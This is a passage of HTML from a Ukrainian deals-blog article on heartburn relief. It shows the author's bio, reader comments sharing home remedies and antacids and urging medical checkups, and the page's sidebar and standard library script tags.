					<p class="mb-0">У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/profile.php?id=100026719718703" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/"
      },
      "headline": "Як позбутися печії швидко в домашніх умовах",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja.jpg"
	  ],
      "datePublished": "2021-10-16T06:00:00+03:00",
      "dateModified": "2021-10-13T16:09:15+03:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук'яненко{:}",
        "url": "https://blog.pokupon.ua/author/lukyanenko-n1803/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

            <div class="entry-comments__title">
            8 коментарів        </div>

        
        <ul class="comment-list">
                    <li id="comment-14143" class="comment even thread-even depth-1 parent">
            <div id="div-comment-14143" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/d982983218f11b8652d60e6c8b88a71a?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d982983218f11b8652d60e6c8b88a71a?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Роман С.</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#comment-14143" class="comment-date">
                            <time datetime="2021-10-21T23:06:40+03:00">
                                21.10.2021 at 23:06                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Если изжога постоянная, то нужно пройти обследование. Сделал гастроскопию в Киеве, оказалось, что у меня гастрит.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14143' data-commentid="14143" data-postid="25243" data-belowelement="div-comment-14143" data-respondelement="respond" data-replyto="Reply to Роман С." aria-label='Reply to Роман С.'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
<ul class="children">
        <li id="comment-14145" class="comment byuser comment-author-lukyanenko-n1803 bypostauthor odd alt depth-2">
            <div id="div-comment-14145" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Наталья Лукьяненко</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#comment-14145" class="comment-date">
                            <time datetime="2021-10-22T15:52:57+03:00">
                                22.10.2021 at 15:52                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Добрый день, Роман. Сожалеем, это еще раз подтверждает как важно вовремя замечать непривычные симптомы, обращаться к врачу и регулярно проходить профилактические обследования. Выздоравливайте, благодарим что читаете наш блог.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14145' data-commentid="14145" data-postid="25243" data-belowelement="div-comment-14145" data-respondelement="respond" data-replyto="Reply to Наталья Лукьяненко" aria-label='Reply to Наталья Лукьяненко'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li id="comment-3038" class="comment even thread-odd thread-alt depth-1">
            <div id="div-comment-3038" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Таня</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#comment-3038" class="comment-date">
                            <time datetime="2020-04-15T14:25:41+03:00">
                                15.04.2020 at 14:25                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>За раствор соды полностью согласна, а за жевачку категорически нет! Жевачка только устранит неприятный вкус во рту на некоторое время и все, иногда даже может еще больше увеличить симптомы.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-3038' data-commentid="3038" data-postid="25243" data-belowelement="div-comment-3038" data-respondelement="respond" data-replyto="Reply to Таня" aria-label='Reply to Таня'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-2042" class="comment odd alt thread-even depth-1">
            <div id="div-comment-2042" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/c62f431246cc7f72854b95a49ad9f8f9?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c62f431246cc7f72854b95a49ad9f8f9?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Соня</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#comment-2042" class="comment-date">
                            <time datetime="2020-02-04T16:45:37+02:00">
                                04.02.2020 at 16:45                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Дочку когда вынашивала, частенько мучалась изжогой. Молоко помогало, но без меда, я его не люблю, и потом врач выписал шипучку какуе-то, я уже не помню.  А так нет изжоги у меня, а вот подруга Маалокс пьет после мероприятий)))</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2042' data-commentid="2042" data-postid="25243" data-belowelement="div-comment-2042" data-respondelement="respond" data-replyto="Reply to Соня" aria-label='Reply to Соня'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-1760" class="comment even thread-odd thread-alt depth-1">
            <div id="div-comment-1760" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/3e2bcee2b810beb83a9fe32dfb1b215a?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e2bcee2b810beb83a9fe32dfb1b215a?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Karina S.</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#comment-1760" class="comment-date">
                            <time datetime="2020-01-14T16:40:13+02:00">
                                14.01.2020 at 16:40                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Очень интересная и полезная статья, тут именно написана одна конкретика, как раз то что и нужно, парень страдает изжогой хоть и здоров, занимается спортом, но от изжоги ограничивается лишь применением соды, я ему предложу еще несколько вариантов их этой статьи, но конечно же было бы лучше что бы изжога вообще больше не появлялась.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1760' data-commentid="1760" data-postid="25243" data-belowelement="div-comment-1760" data-respondelement="respond" data-replyto="Reply to Karina S." aria-label='Reply to Karina S.'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-1747" class="comment odd alt thread-even depth-1">
            <div id="div-comment-1747" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/8b029d6f72eed7e4bf4d319161e2b780?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b029d6f72eed7e4bf4d319161e2b780?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Дарья</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#comment-1747" class="comment-date">
                            <time datetime="2020-01-14T15:00:50+02:00">
                                14.01.2020 at 15:00                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Часто мучаюсь изжогой. Спасаюсь Ренни, или Альмагелем. Конечно, важно следить за питанием и продуктами, провоцирующими изжогу. Хотя иногда достаточно наладить общий эмоциоальный фон,так как и на фоне стресса изжога часто появляется.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1747' data-commentid="1747" data-postid="25243" data-belowelement="div-comment-1747" data-respondelement="respond" data-replyto="Reply to Дарья" aria-label='Reply to Дарья'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-1734" class="comment even thread-odd thread-alt depth-1">
            <div id="div-comment-1734" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Оля</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#comment-1734" class="comment-date">
                            <time datetime="2020-01-14T13:56:53+02:00">
                                14.01.2020 at 13:56                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>В детстве постоянно были проблемы с изжогой, все время колотили соду с водой и пила, действенная штука, но лучше не усугублять все и пойти к врачу! Может очень не хорошо выльется потом боком(</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1734' data-commentid="1734" data-postid="25243" data-belowelement="div-comment-1734" data-respondelement="respond" data-replyto="Reply to Оля" aria-label='Reply to Оля'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-1731" class="comment odd alt thread-even depth-1">
            <div id="div-comment-1731" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/3a08cf1d39b3c5000162b03fce6021ec?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a08cf1d39b3c5000162b03fce6021ec?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Полина</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#comment-1731" class="comment-date">
                            <time datetime="2020-01-14T12:16:07+02:00">
                                14.01.2020 at 12:16                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Мне от изжоги помогает  стакан молока или гавискон, иногда беру маалокс. Советую при регулярных изжогах обращаться к врачу, потому что это могут быть проблемы с желудком! У меня слава богу, ничего серьезного не нашли, но посоветовали исключить слишком жареную, жирную и острую пищу и побольше пить чистой воды каждый день.<br />
Лучше всего придерживаться правильного питания, побольше спорта и воды &#8211; тогда вероятность таких проблем снизиться к нулю.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1731' data-commentid="1731" data-postid="25243" data-belowelement="div-comment-1731" data-respondelement="respond" data-replyto="Reply to Полина" aria-label='Reply to Полина'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->

        
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='25243' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-6970bfb7bdf02" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Які провайдери працюють без світла" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" class="wpp-post-title" target="_self" rel="noopener">Інтернет без світла: які провайдери працюють стабільно в Україні</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модні стрижки для хлопчиків і підлітків 2025: від класики до стилю</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Конкурсы на корпоратив: веселые, смешные, интересные, застольные" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" class="wpp-post-title" target="_self" rel="noopener">Конкурси на корпоратив: веселі, смішні, цікаві, застільні</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
